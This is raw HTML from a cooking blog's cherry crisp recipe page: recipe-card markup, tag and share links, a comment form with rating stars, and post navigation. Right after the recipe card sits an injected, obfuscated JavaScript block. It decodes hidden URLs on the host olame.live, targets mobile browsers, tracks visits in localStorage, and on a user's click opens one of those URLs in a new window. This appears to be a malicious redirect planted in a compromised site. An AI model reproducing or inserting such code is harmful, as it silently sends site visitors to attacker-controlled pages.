class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">almonds, cherries, cherry cobbler, cherry dessert, cobbler, dessert</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/cherries/ rel=tag>cherries</a><a
href=https://cantstayoutofthekitchen.com/tag/cherry-cobbler/ rel=tag>cherry cobbler</a><a
href=https://cantstayoutofthekitchen.com/tag/cherry-crisp/ rel=tag>cherry crisp</a><a
href=https://cantstayoutofthekitchen.com/tag/cherry-dessert/ rel=tag>cherry dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/company-dessert/ rel=tag>company dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/dessert/ rel=tag>dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/fourth-of-july-dessert/ rel=tag>fourth of july dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday/ rel=tag>holiday</a><a
href=https://cantstayoutofthekitchen.com/tag/holiday-dessert/ rel=tag>holiday dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/memorial-day-dessert/ rel=tag>memorial day dessert</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2021/05/27/cherry-crisp-2/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2021/05/27/cherry-crisp-2/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1.jpg&url=https://cantstayoutofthekitchen.com/2021/05/27/cherry-crisp-2/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2021/05/27/cherry-crisp-2/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  zero-comments"><div
id=comments class=comments-area><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2021/05/27/cherry-crisp-2/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-1112440299>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-1112440299 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=126929 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=385c5919fe></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=77><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2021/05/24/cherry-crumble-2/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2021/05/31/cherry-pinwheel-cobbler-2/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
